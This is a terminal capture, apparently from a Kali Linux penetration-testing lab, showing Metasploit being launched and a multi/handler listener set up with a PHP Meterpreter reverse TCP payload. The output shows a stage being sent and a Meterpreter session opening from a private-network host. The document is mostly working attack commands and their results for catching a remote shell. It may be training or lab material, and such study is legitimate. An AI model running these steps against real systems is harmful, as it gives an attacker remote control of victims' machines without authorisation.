 ┌──(root㉿kali)-[~]
└─# msfvmsfconsole
Metasploit tip: Search can apply complex filters such as search cve:2009
type:exploit, see all the filters with help search
 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.52.128
LHOST => 192.168.52.128
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (40004 bytes) to 192.168.52.142
[*] Meterpreter session 1 opened (192.168.52.128:4444 -> 192.168.52.142:51637) at 2026-01-18 20:37:24 +0800
meterpreter >